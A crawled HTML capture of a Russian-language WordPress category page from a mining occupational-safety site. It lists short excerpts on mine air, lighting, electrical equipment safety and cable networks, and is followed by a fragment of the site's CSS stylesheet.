

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dnop.kiev.ua/category/osnovnye-trebovaniya-bezopasnosti-pri-vzryvnyx-rabotax/page/2/
body_size: 8647
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
  <meta name="rp3ef6603ed89e4a658fa01d10d2ebaacb" content="eebecf018819feedc0dff4b22d52a77a">
  <meta name="google-site-verification" content="_PH36ouYaSsLVAVSkzGFE1GhwEOnf9Rw5Fr6MZiFdV0">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="yandex-verification" content="88af9b84f6445091">
  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">
  <title>Основные требования безопасности при взрывных работах | Охрана труда в горной промышленности - Part 2</title>
  <script type="text/javascript" src="/wp-content/themes/management/script.js"></script>
  <link rel="stylesheet" href="/wp-content/themes/management/style.css" type="text/css" media="screen">
  <link rel="alternate" type="application/rss+xml" title="RSS-лента Охрана труда в горной промышленности" href="/feed/">
  <link rel="alternate" type="application/atom+xml" title="Atom-лента Охрана труда в горной промышленности" href="/feed/atom/">
  <link rel="pingback" href="/xmlrpc.php">
  
  <link rel="prev" href="/category/osnovnye-trebovaniya-bezopasnosti-pri-vzryvnyx-rabotax/">
  <link rel="next" href="/category/osnovnye-trebovaniya-bezopasnosti-pri-vzryvnyx-rabotax/page/3/">
  <link rel="canonical" href="/category/osnovnye-trebovaniya-bezopasnosti-pri-vzryvnyx-rabotax/page/2/">
  <link rel="alternate" type="application/rss+xml" title="Охрана труда в горной промышленности » Лента рубрики Основные требования безопасности при взрывных работах" href="/category/osnovnye-trebovaniya-bezopasnosti-pri-vzryvnyx-rabotax/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/dnop.kiev.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.16"}};
                        !function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-pagenavi-css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70" type="text/css" media="all">
  <link rel="stylesheet" id="NextGEN-css" href="/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0" type="text/css" media="screen">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js?ver=1.11.3"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1"></script>
  <script type="text/javascript" src="/wp-content/plugins/content-slide/js/coin-slider.js?ver=4.3.16"></script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <meta name="generator" content="WordPress 4.3.16">
  <link rel="stylesheet" href="/wp-content/plugins/contact-form-7/stylesheet.css" type="text/css">
  <script type="text/javascript">
        var $jquery = jQuery.noConflict(); 
        $jquery(document).ready(function() 
        {
                $jquery('#wpcontent_slider').coinslider(
        { 
        width: 500, 
        height: 240, 
        spw: 7, 
        sph: 5, 
        delay: 3000, 
        sDelay: 30, 
        opacity: 0.7, 
        titleSpeed: 500, 
        effect: 'random', 
        navigation: true, 
        links : true, 
        hoverPause: true });
                });
  </script>
  <style type="text/css" media="screen">
                
  #wpcontent_slider_container
  {
        overflow: hidden; position: relative; padding:0px;margin:0px; text-align:center; width:500px !important;
        height:240px !important;
  }
  #wpcontent_slider 
  { overflow: hidden; position: relative; font-family:\'Trebuchet MS\', Helvetica, sans-serif;border:0px solid #ffffff; text-align:left;}
  #wpcontent_slider a,#wpcontent_slider a img { border: none; text-decoration: none; outline: none; }
  #wpcontent_slider h4,#wpcontent_slider h4 a 
  {margin: 0px;padding: 0px; font-family: 'Trebuchet MS', Helvetica, sans-serif;
  text-decoration:none;font-size: 18px; color:#ffffff;}
  #wpcontent_slider .cs-title {width: 100%;padding: 10px; background: #ffffff; color: #000000; font-family: 'Trebuchet MS', Helvetica, sans-serif; font-size: 12px; letter-spacing: normal;line-height: normal;}
  #wpcontent_slider_container .cs-prev,#wpcontent_slider_container .cs-next {font-weight: bold;background: #000000;
  font-size: 28px; font-family: "Courier New", Courier, monospace; color: #ffffff !important;
  padding: 0px 10px;-moz-border-radius: 5px;-khtml-border-radius: 5px;-webkit-border-radius: 5px;}
  #wpcontent_slider_container .cs-buttons { font-size: 0px; padding: 10px 0px 10px 0px;
  margin:0px auto; float:left;clear:left;
  }
  #wpcontent_slider_container .cs-buttons a { outline:none; margin-left: 5px; height: 10px; width: 10px; float: left; border: 1px solid #000000; color: #000000; text-indent: -1000px; 
  }
  #wpcontent_slider_container .cs-active { background-color: #000000; color: #FFFFFF; }
  #wpcs_link_love,#wpcs_link_love a{display:none;}
  </style>
  <meta name="NextGEN" content="1.4.3">
  <link rel="stylesheet" href="/wp-content/themes/management/sws/css/wg-settings.css" type="text/css" media="screen">
  <style type="text/css">
  ul.art-menu {left:0;}#wpcontent_slider_container {margin: 0px auto !important;} .art-Header-LogoLink {width:400px;height:120px;top:10px;left:400px;}.art-Logo {display: none;} 

  .loop_post_tumb {
  float:left !important;}
  .left, .right {
  }

  </style>
  <script type="text/javascript" src="/rkt.php?yab=true&key=e3807eb0d8d95e1"></script>
</head>
<body>
  <div id="allbgtop">
    <div id="allbgbott">
      <div id="art-page-background-simple-gradient"></div>
      <div id="art-main">
        <div class="art-Sheet">
          <div class="art-Sheet-tl"></div>
          <div class="art-Sheet-tr"></div>
          <div class="art-Sheet-bl"></div>
          <div class="art-Sheet-br"></div>
          <div class="art-Sheet-tc"></div>
          <div class="art-Sheet-bc"></div>
          <div class="art-Sheet-cl"></div>
          <div class="art-Sheet-cr"></div>
          <div class="art-Sheet-cc"></div>
          <div class="art-Sheet-body">
            <div class="art-Header">
              <div class="art-Header-jpeg"></div>
<a class="art-Header-LogoLink" href="/"></a>
              <div class="art-Logo">
                <h1 id="name-text" class="art-Logo-name"><a href="/">Охрана труда в горной промышленности</a></h1>
                <div id="slogan-text" class="art-Logo-text">
                  Аэрология и технологическая безопасность. Промышленная безопасность и геолого-маркшейдерское обеспечение работ
                </div>
              </div>
            </div>
            <div class="art-nav">
              <ul class="art-menu">
                <li>
                  <a href="/"><span class="l"></span><span class="r"></span><span class="t">Главная</span></a>
                </li>
                <li class="page_item page-item-27">
                  <a href="/karta-sajta/"><span class="l"></span><span class="r"></span><span class="t">Карта сайта</span></a>
                </li>
                <li class="page_item page-item-163">
                  <a href="/svyaz-s-nami/"><span class="l"></span><span class="r"></span><span class="t">Связь с нами</span></a>
                </li>
              </ul>
            </div>
            <div class="art-sidebar6"></div>
            <div class="cleared"></div>
            <div class="art-contentLayout">
              <div class="art-sidebar1">
                <div id="search-2" class="widget widget_search">
                  <div class="art-Block">
                    <div class="art-Block-body">
                      <div class="art-BlockContent">
                        <div class="art-BlockContent-body">
                          <form method="get" name="searchform" action="https://dnop.kiev.ua/" id="searchform">
                            <div>
                              <input type="text" value="" name="s" style="width: 95%;"> <span class="art-button-wrapper"><span class="l"></span> <span class="r"></span> <input class="art-button" type="submit" name="search" value="Поиск"></span>
                            </div>
                          </form>
                          <div class="cleared"></div>
<!-- -->
                        </div>
                      </div>
                      <div class="cleared"></div>
                    </div>
                  </div>
                </div>
                <div id="mycategoryorder-3" class="widget widget_mycategoryorder">
                  <div class="art-Block">
                    <div class="art-Block-body">
                      <div class="art-BlockHeader">
                        <div class="l"></div>
                        <div class="r"></div>
                        <div class="art-header-tag-icon">
                          <div class="t">
                            Горная промышленность
                          </div>
                        </div>
                      </div>
                      <div class="art-BlockContent">
                        <div class="art-BlockContent-body">
                          <ul>
                            <li class="cat-item cat-item-1">
                              <a href="/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
                            </li>
                            <li class="cat-item cat-item-151 current-cat">
                              <a href="/category/osnovnye-trebovaniya-bezopasnosti-pri-vzryvnyx-rabotax/">Основные требования безопасности при взрывных работах</a>
                            </li>
                            <li class="cat-item cat-item-150">
                              <a href="/category/proekt-gornogo-otvoda/">Проект горного отвода</a>
                            </li>
                            <li class="cat-item cat-item-140">
                              <a href="/category/ekspertiza-promyshlennoj-bezopasnosti/">Экспертиза промышленной безопасности</a>
                            </li>
                            <li class="cat-item cat-item-141">
                              <a href="/category/mery-bezopasnosti-pri-vzryvnyx-rabotax/">Меры безопасности при взрывных работах</a>
                            </li>
                            <li class="cat-item cat-item-142">
                              <a href="/category/markshejderskoe-obsluzhivanie/">Маркшейдерское обслуживание</a>
                            </li>
                            <li class="cat-item cat-item-143">
                              <a href="/category/bezopasnost-pri-ochistnoj-vyemke-poleznogo-iskopaemogo/">Безопасность при очистной выемке полезного ископаемого</a>
                            </li>
                            <li class="cat-item cat-item-144">
                              <a href="/category/proektirovanie-obektov-gornorudnoj-otrasli/">Проектирование объектов горнорудной отрасли</a>
                            </li>
                            <li class="cat-item cat-item-145">
                              <a href="/category/normativnye-dokumenty/">Нормативные документы</a>
                            </li>
                            <li class="cat-item cat-item-146">
                              <a href="/category/likvidaciya-avarij-v-shaxte/">Ликвидация аварий в шахте</a>
                            </li>
                            <li class="cat-item cat-item-147">
                              <a href="/category/soglasovanie-godovyx-planov-gornyx-rabot/">Согласование годовых планов горных работ</a>
                            </li>
                            <li class="cat-item cat-item-148">
                              <a href="/category/gornyj-nadzor/">Горный надзор</a>
                            </li>
                            <li class="cat-item cat-item-149">
                              <a href="/category/mery-bezopasnosti-na-rudnichnom-transporte/">Меры безопасности на рудничном транспорте</a>
                            </li>
                            <li class="cat-item cat-item-152">
                              <a href="/category/bezopasnost-pri-provedenii-gornyx-vyrabotok/">Безопасность при проведении горных выработок</a>
                            </li>
                            <li class="cat-item cat-item-153">
                              <a href="/category/istoriya-razvitiya-gornogo-dela/">История развития горного дела</a>
                            </li>
                            <li class="cat-item cat-item-154">
                              <a href="/category/podgotovka-i-attestaciya-rukovoditelej-i-specialistov/">Подготовка и аттестация руководителей и специалистов</a>
                            </li>
                            <li class="cat-item cat-item-155">
                              <a href="/category/registraciya-opo/">Регистрация ОПО</a>
                            </li>
                            <li class="cat-item cat-item-156">
                              <a href="/category/prostranstvenno-geometricheskie-izmereniya/">Пространственно-геометрические измерения</a>
                            </li>
                            <li class="cat-item cat-item-157">
                              <a href="/category/osnovnye-trebovaniya-pravil-bezopasnosti/">Основные требования правил безопасности</a>
                            </li>
                            <li class="cat-item cat-item-158">
                              <a href="/category/chtenie/">Чтение</a>
                            </li>
                            <li class="cat-item cat-item-159">
                              <a href="/category/stati/">Статьи</a>
                            </li>
                          </ul>
                          <div class="cleared"></div>
                        </div>
                      </div>
                      <div class="cleared"></div>
                    </div>
                  </div>
                </div>
                <div id="text-3" class="widget widget_text">
                  <div class="art-Block">
                    <div class="art-Block-body">
                      <div class="art-BlockContent">
                        <div class="art-BlockContent-body">
                          <div class="textwidget">
                            <center>
                              <table>
                                <tr>
                                  <td><img src="/wp-content/uploads/1gor.jpg" width="250" height="200"></td>
                                </tr>
                              </table>
                            </center>
                          </div>
                          <div class="cleared"></div>
                        </div>
                      </div>
                      <div class="cleared"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="art-content">
                <div class="cleared"></div>
<!-- -->
                <div class="art-sidebar6 box2">
                  <div class="swsbox BOX2"></div>
                </div>
                <div class="cleared"></div>
                <div class="art-Post">
                  <div class="art-Post-body">
                    <div class="art-Post-inner art-article">
                      <h2 class="art-PostHeader"><a href="/2014/08/rudnichnyj-vozdux-i-ego-svojstva/" rel="bookmark" title="Постоянная ссылка на Рудничный воздух и его свойства">Рудничный воздух и его свойства</a></h2>
                      <div class="art-PostHeaderIcons art-metadata-icons">
                        10.08.2014 | Автор: <a href="/author/lulina/" title="Записи lulina" rel="author">lulina</a>
                      </div>
                      <div class="art-PostContent">
                        <p>Атмосферный воздух имеет практически постоянный газовый состав. Газовый состав рудничного воздуха существенно отличается от состава атмосферного и в зависимости от вида технологических процессов, их последовательности во времени и интенсивности постоянно изменяется. <a href="/2014/08/rudnichnyj-vozdux-i-ego-svojstva/#more-429" class="more-link">Прочитать остальную часть записи »</a></p>
                      </div>
                      <div class="cleared"></div>
                      <div class="art-PostFooterIcons art-metadata-icons">
                        Рубрика: <a href="/category/osnovnye-trebovaniya-bezopasnosti-pri-vzryvnyx-rabotax/" rel="category tag">Основные требования безопасности при взрывных работах</a> | <span>Обсуждение закрыто.</span>
                      </div>
                    </div>
                    <div class="cleared"></div>
                  </div>
                </div>
                <div class="art-Post">
                  <div class="art-Post-body">
                    <div class="art-Post-inner art-article">
                      <h2 class="art-PostHeader"><a href="/2014/08/osveshhenie-gornyx-vyrabotok/" rel="bookmark" title="Постоянная ссылка на Освещение горных выработок">Освещение горных выработок</a></h2>
                      <div class="art-PostHeaderIcons art-metadata-icons">
                        10.08.2014 | Автор: <a href="/author/lulina/" title="Записи lulina" rel="author">lulina</a>
                      </div>
                      <div class="art-PostContent">
                        <p>Рациональное освещение является одним из важнейших факторов повышения безопасности труда. Особое значение имеет рациональное электрическое освещение для горнорудных предприятий и, в частности, подземных выработок шахт, где естественное освещение вообще отсутствует. <a href="/2014/08/osveshhenie-gornyx-vyrabotok/#more-372" class="more-link">Прочитать остальную часть записи »</a></p>
                      </div>
                      <div class="cleared"></div>
                      <div class="art-PostFooterIcons art-metadata-icons">
                        Рубрика: <a href="/category/osnovnye-trebovaniya-bezopasnosti-pri-vzryvnyx-rabotax/" rel="category tag">Основные требования безопасности при взрывных работах</a> | <span>Обсуждение закрыто.</span>
                      </div>
                    </div>
                    <div class="cleared"></div>
                  </div>
                </div>
                <div class="art-Post">
                  <div class="art-Post-body">
                    <div class="art-Post-inner art-article">
                      <h2 class="art-PostHeader"><a href="/2014/08/organizacionnye-i-texnicheskie-meropriyatiya-obespechivayushhie-bezopasnost-rabot-pri-obsluzhivanii-elektroustanovok/" rel="bookmark" title="Постоянная ссылка на Организационные и технические мероприятия, обеспечивающие безопасность работ при обслуживании электроустановок">Организационные и технические мероприятия, обеспечивающие безопасность работ при обслуживании электроустановок</a></h2>
                      <div class="art-PostHeaderIcons art-metadata-icons">
                        10.08.2014 | Автор: <a href="/author/lulina/" title="Записи lulina" rel="author">lulina</a>
                      </div>
                      <div class="art-PostContent">
                        <p>Электроток на подземных горных работах является одним из основных источников травматизма. Одной из причин, способствующих поражению человека электротоком, является то, что он не представляет собой видимой опасности, что зачастую приводит к пренебрежению ею при обращении с электрооборудованием. <a href="/2014/08/organizacionnye-i-texnicheskie-meropriyatiya-obespechivayushhie-bezopasnost-rabot-pri-obsluzhivanii-elektroustanovok/#more-371" class="more-link">Прочитать остальную часть записи »</a></p>
                      </div>
                      <div class="cleared"></div>
                      <div class="art-PostFooterIcons art-metadata-icons">
                        Рубрика: <a href="/category/osnovnye-trebovaniya-bezopasnosti-pri-vzryvnyx-rabotax/" rel="category tag">Основные требования безопасности при взрывных работах</a> | <span>Обсуждение закрыто.</span>
                      </div>
                    </div>
                    <div class="cleared"></div>
                  </div>
                </div>
                <div class="art-Post">
                  <div class="art-Post-body">
                    <div class="art-Post-inner art-article">
                      <h2 class="art-PostHeader"><a href="/2014/08/bezopasnost-elektricheskix-mashin-i-apparatov/" rel="bookmark" title="Постоянная ссылка на Безопасность электрических машин и аппаратов">Безопасность электрических машин и аппаратов</a></h2>
                      <div class="art-PostHeaderIcons art-metadata-icons">
                        10.08.2014 | Автор: <a href="/author/lulina/" title="Записи lulina" rel="author">lulina</a>
                      </div>
                      <div class="art-PostContent">
                        <p>В подземных выработках применяются электрические машины, трансформаторы, аппараты и приборы только в рудничном исполнении, удовлетворяющие правилам изготовления взрывозащищенного и рудничного электрооборудования. По уровню защиты рудничное электрооборудование подразделяется на: рудничное нормальное (РН)-электрооборудование, не имеющее средств взрывозащиты; рудничное электрооборудование повышенной надежности (РП), в котором предусмотрены средства и меры, затрудняющие возникновение опасного искрения, нагрева и обеспечивающие взрывозащиту только в режиме нормальной работы электрооборудования; рудничное взрывобезопасное электрооборудование (РВ), в котором предусмотрены меры защиты от взрыва окружающей взрывоопасной атмосферы при появлении опасного искрения, нагрева как в режиме нормальной работы, так и при вероятных повреждениях электрооборудования; рудничное особовзрывобезопасное электрооборудование (РО), в котором предусмотрены меры защиты от действия электрических искр как при нормальной работе, так и при неограниченном числе повреждений любых элементов. <a href="/2014/08/bezopasnost-elektricheskix-mashin-i-apparatov/#more-316" class="more-link">Прочитать остальную часть записи »</a></p>
                      </div>
                      <div class="cleared"></div>
                      <div class="art-PostFooterIcons art-metadata-icons">
                        Рубрика: <a href="/category/osnovnye-trebovaniya-bezopasnosti-pri-vzryvnyx-rabotax/" rel="category tag">Основные требования безопасности при взрывных работах</a> | <span>Обсуждение закрыто.</span>
                      </div>
                    </div>
                    <div class="cleared"></div>
                  </div>
                </div>
                <div class="art-Post">
                  <div class="art-Post-body">
                    <div class="art-Post-inner art-article">
                      <h2 class="art-PostHeader"><a href="/2014/08/shaxtnye-kabelnye-seti-i-trebovaniya-predyavlyaemye-k-nim/" rel="bookmark" title="Постоянная ссылка на Шахтные кабельные сети и требования, предъявляемые к ним">Шахтные кабельные сети и требования, предъявляемые к ним</a></h2>
                      <div class="art-PostHeaderIcons art-metadata-icons">
                        10.08.2014 | Автор: <a href="/author/lulina/" title="Записи lulina" rel="author">lulina</a>
                      </div>
                      <div class="art-PostContent">
                        <p>Электрические кабели в шахтах вследствие их большой протяженности являются наиболее уязвимым элементом электрооборудования, поэтому в обеспечении безопасности значительную роль играет соответствие кабеля условиям его эксплуатации. Конструкция кабеля в значительной степени определяет безопасную работу кабельной сети. <a href="/2014/08/shaxtnye-kabelnye-seti-i-trebovaniya-predyavlyaemye-k-nim/#more-456" class="more-link">Прочитать остальную часть записи »</a></p>
                      </div>
                      <div class="cleared"></div>
                      <div class="art-PostFooterIcons art-metadata-icons">
                        Рубрика: <a href="/category/osnovnye-trebovaniya-bezopasnosti-pri-vzryvnyx-rabotax/" rel="category tag">Основные требования безопасности при взрывных работах</a> | <span>Обсуждение закрыто.</span>
                      </div>
                    </div>
                    <div class="cleared"></div>
                  </div>
                </div>
                <div class="art-Post">
                  <div class="art-Post-body">
                    <div class="art-Post-inner art-article">
                      <div class="art-PostContent">
                        <div class="navigation">
                          <div class="wp-pagenavi">
                            <span class="pages">Страница 2 из 7</span><a class="previouspostslink" rel="prev" href="/category/osnovnye-trebovaniya-bezopasnosti-pri-vzryvnyx-rabotax/">«</a><a class="page smaller" href="/category/osnovnye-trebovaniya-bezopasnosti-pri-vzryvnyx-rabotax/">1</a><span class="current">2</span><a class="page larger" href="/category/osnovnye-trebovaniya-bezopasnosti-pri-vzryvnyx-rabotax/page/3/">3</a><a class="page larger" href="/category/osnovnye-trebovaniya-bezopasnosti-pri-vzryvnyx-rabotax/page/4/">4</a><a class="page larger" href="/category/osnovnye-trebovaniya-bezopasnosti-pri-vzryvnyx-rabotax/page/5/">5</a><span class="extend">...</span><a class="nextpostslink" rel="next" href="/category/osnovnye-trebovaniya-bezopasnosti-pri-vzryvnyx-rabotax/page/3/">»</a><a class="last" href="/category/osnovnye-trebovaniya-bezopasnosti-pri-vzryvnyx-rabotax/page/7/">В конец »</a>
                          </div>
                        </div>
                      </div>
                      <div class="cleared"></div>
                    </div>
                    <div class="cleared"></div>
                  </div>
                </div>
                <div class="cleared"></div>
                <div class="cleared"></div>
                <div class="art-sidebar6 box7">
                  <div class="swsbox BOX7"></div>
                </div>
              </div>
              <div class="art-sidebar2">
               
                <div id="previu-2" class="widget widget_previu">
                  <div class="art-Block">
                    <div class="art-Block-body">
                      <div class="art-BlockHeader">
                        <div class="l"></div>
                        <div class="r"></div>
                        <div class="art-header-tag-icon">
                          <div class="t">
                            Проект горного отвода
                          </div>
                        </div>
                      </div>
                      <div class="art-BlockContent">
                        <div class="art-BlockContent-body">
                          <ul class="prev">
                            <li class="div1" style="min-height:150px; margin:5px;">
                              <a class="" href="/2014/08/provetrivanie-rudnyx-shaxt/">Проветривание рудных шахт</a>
                              <p></p>
                              <p>При выборе способа и построения схемы проветривания шахты исходят из общих требований безопасности, предусмотренных Едиными правилами безопасности при разработке рудных, нерудных и россыпных месторождений подземным способом, условий надежности... <a href="/2014/08/provetrivanie-rudnyx-shaxt/"><br>
                              Читать полностью</a></p>
                              <p></p>
                            </li>
                            <li style="list-style: none; display: inline">
                              <div style="clear: both;"></div>
                            </li>
                            <li class="div1" style="min-height:150px; margin:5px;">
                              <a class="" href="/2014/08/pyleulavlivanie/">Пылеулавливание</a>
                              <p></p>
                              <p>Пылеулавливание применяют на проходческих и очистных комбайнах, а также при бурении скважин большого диаметра. Пылеулавливающая установка состоит из шахтного пылесоса и шламоуловителя, всасывающего и нагнетательного патрубков. Читать полностью  <a href="/2014/08/pyleulavlivanie/">Читать полностью →</a></p>
                              <p></p>
                            </li>
                            <li style="list-style: none; display: inline">
                              <div style="clear: both;"></div>
                            </li>
                            <li class="div1" style="min-height:150px; margin:5px;">
                              <a class="" href="/2014/08/peredvizheniya-sekcij-mexanizirovannoj-krepi/">Передвижения секций механизированной крепи</a>
                              <p></p>
                              <p>В комплексно-механизированных лавах значительное количество породной пыли образуется при передвижении секций механизированной крепи из-за перетирания обрушающихся нижних слоев кровли и просыпания породной мелочи в зазоры между перекрытиями... <a href="/2014/08/peredvizheniya-sekcij-mexanizirovannoj-krepi/"><br>
                              Читать полностью</a></p>
                              <p></p>
                            </li>
                            <li style="list-style: none; display: inline">
                              <div style="clear: both;"></div>
                            </li>
                            <li class="div1" style="min-height:150px; margin:5px;">
                              <a class="" href="/2014/08/zapylennost-rudnichnogo-vozduxa-i-mery-borby-s-ugolnoj-i-porodnoj-pylyu/">Запыленность рудничного воздуха и меры борьбы с угольной и породной пылью</a>
                              <p></p>
                              <p>Вредность и опасность пыли. При проведении подготовительных выработок, очистной выемке угля, погрузке, транспортировании и перегрузке горной массы в результате измельчения угля и породы образуется и попадает в рудничный воздух горных выработок... <a href="/2014/08/zapylennost-rudnichnogo-vozduxa-i-mery-borby-s-ugolnoj-i-porodnoj-pylyu/"><br>
                              Читать полностью</a></p>
                              <p></p>
                            </li>
                            <li style="list-style: none; display: inline">
                              <div style="clear: both;"></div>
                            </li>
                            <li class="div1" style="min-height:150px; margin:5px;">
                              <a class="" href="/2014/08/stacionarnaya-avtomaticheskaya-apparatura-kontrolya-metana/">Стационарная автоматическая аппаратура контроля метана</a>
                              <p></p>
                              <p>В настоящее время широкое применение находит стационарная автоматическая аппаратура контроля метана — комплекс «Метан», которая обеспечивает непрерывное автоматическое измерение содержания метана в наиболее опасных местах (в очистных... <a href="/2014/08/stacionarnaya-avtomaticheskaya-apparatura-kontrolya-metana/"><br>
                              Читать полностью</a></p>
                              <p></p>
                            </li>
                            <li style="list-style: none; display: inline">
                              <div style="clear: both;"></div>
                            </li>
                          </ul>
                          <div class="cleared"></div>
                        </div>
                      </div>
                      <div class="cleared"></div>
                    </div>
                  </div>
                </div>
                <div style="clear:both;"></div>
                <center></center>
              </div>
            </div>
            <div class="cleared"></div>
            <div class="cleared"></div>
            <div class="art-sidebar6 123"></div>
            <div class="cleared"></div>
            <div class="art-Footer">
              <div class="art-Footer-inner">
                <div class="art-Footer-text">
                  <p>Все права защищены © 2024 <a href="/">Охрана труда в горной промышленности</a><br>
                  Аэрология и технологическая безопасность. Промышленная безопасность и геолого-маркшейдерское обеспечение работ</p>
                  <script type="text/javascript">
                  <!--
                  document.write("<a href='//www.liveinternet.ru/click' "+
                  "target=_blank><img src='//counter.yadro.ru/hit?t43.11;r"+
                  escape(document.referrer)+((typeof(screen)=="undefined")?"":
                  ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                  screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                  ";"+Math.random()+
                  "' alt='' title='LiveInternet' "+
                  "border='0' width='2' height='2'><\/a>")
                  //-->
                  </script> <a href="/web/index.php?option=com_frontpage&Itemid=1">Старая версия сайта</a>
                </div>
              </div>
              <div class="art-Footer-background"></div>
            </div>
            <div class="cleared"></div>
          </div>
        </div>
        <div class="cleared"></div>
      </div>
      <div></div>
    </div>
    <script type="text/javascript" src="/wp-includes/js/jquery/jquery.form.min.js?ver=3.37.0"></script> 
    <script type="text/javascript" src="/wp-content/plugins/contact-form-7/contact-form-7.js?ver=2.0.1"></script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1536885a7e354298a4961660164a674c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://dnop.kiev.ua/wp-content/themes/management/sws/css/wg-settings.css
body_size: 472
content:

/*Разбиваем выдачу на 2 колонки*/
.art-content-l, .ver-2, .left, .art-sidebarL
{
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: left;
	overflow: hidden;
	width: 49%;
}

.art-content-r, .right, .art-sidebarR
{
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: right;
	overflow: hidden;
	width: 49%;
}
.obsch {float: left;}

.art-sidebar2, .ver-3 {
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: left;
	overflow: hidden;
	width: 33%;
}

.art-sidebar3 {
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: left;
	overflow: hidden;
	width: 33%;
}

.art-sidebar4 {
